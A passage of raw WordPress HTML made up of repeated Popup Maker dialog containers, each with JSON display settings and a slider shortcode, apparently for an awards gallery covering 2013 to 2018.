top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1246" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=61]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1244" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1244,&quot;slug&quot;:&quot;award-2013-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1244" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=60]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1242" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1242,&quot;slug&quot;:&quot;award-2013-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1242" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=59]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1240" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1240,&quot;slug&quot;:&quot;award-2013-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1240" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=58]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1150" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1150,&quot;slug&quot;:&quot;award-2014-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1150" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=57]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1148" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1148,&quot;slug&quot;:&quot;award-2014-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1148" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=56]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1146" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1146,&quot;slug&quot;:&quot;award-2014-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1146" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=55]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1144" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1144,&quot;slug&quot;:&quot;award-2014-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1144" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=54]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1142" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1142,&quot;slug&quot;:&quot;award-2014-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1142" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=53]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1140" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1140,&quot;slug&quot;:&quot;award-2014-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1140" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=52]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1138" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1138,&quot;slug&quot;:&quot;award-2014-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1138" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=51]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1136" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1136,&quot;slug&quot;:&quot;award-2014-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1136" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=50]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-888" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:888,&quot;slug&quot;:&quot;award-2018-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-888" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=37]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-886" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:886,&quot;slug&quot;:&quot;award-2018-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-886" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=36]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-884" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
